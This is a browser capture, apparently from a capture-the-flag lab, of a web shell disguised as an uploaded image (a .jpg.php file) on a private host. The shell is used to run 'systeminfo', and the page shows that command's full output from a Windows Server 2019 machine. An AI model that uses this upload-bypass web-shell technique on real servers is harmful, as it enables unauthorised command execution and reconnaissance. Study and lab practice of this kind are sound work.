 10.200.81.100/resources/uplo
10.200.81.100/resources/uploads/cat-L15t3Nr.jpg.php?wreath=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 14/07/2022, 21:13:38
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,337 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,837 MB
Virtual Memory: In Use: 595 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.81.1
IP address(es)
[01]: 10.200.81.100
[02]: fe80::90ee:222a:231a:d335
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.